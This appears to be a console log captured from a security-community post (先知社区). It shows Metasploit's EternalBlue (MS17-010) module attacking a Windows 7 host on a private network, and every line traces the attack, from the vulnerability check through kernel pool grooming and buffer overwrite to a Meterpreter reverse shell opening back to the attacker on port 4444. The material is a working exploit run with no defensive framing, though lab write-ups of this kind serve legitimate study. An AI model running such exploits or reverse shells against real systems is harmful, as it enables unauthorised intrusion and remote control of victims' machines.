 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.46:4444
[*] 192.168.1.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.15:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.15:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.15:445 - The target is vulnerable.
[*] 192.168.1.15:445 - Connecting to target for exploitation.
[+] 192.168.1.15:445 - Connection established for exploitation.
[+] 192.168.1.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.15:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.15:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.15:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.15:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.15:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.15:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.15:445 - Starting non-paged pool grooming
[+] 192.168.1.15:445 - Sending SMBv2 buffers
[+] 192.168.1.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.15:445 - Sending final SMBv2 buffers.
[*] 192.168.1.15:445 - Sending last fragment of exploit packet!
[*] 192.168.1.15:445 - Receiving response from exploit packet
[+] 192.168.1.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.15:445 - Sending egg to corrupted connection.
[*] 192.168.1.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.46:4444 -> 192.168.1.15:49220) at 2023-11-02 11:20:37 -0400
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
先知社区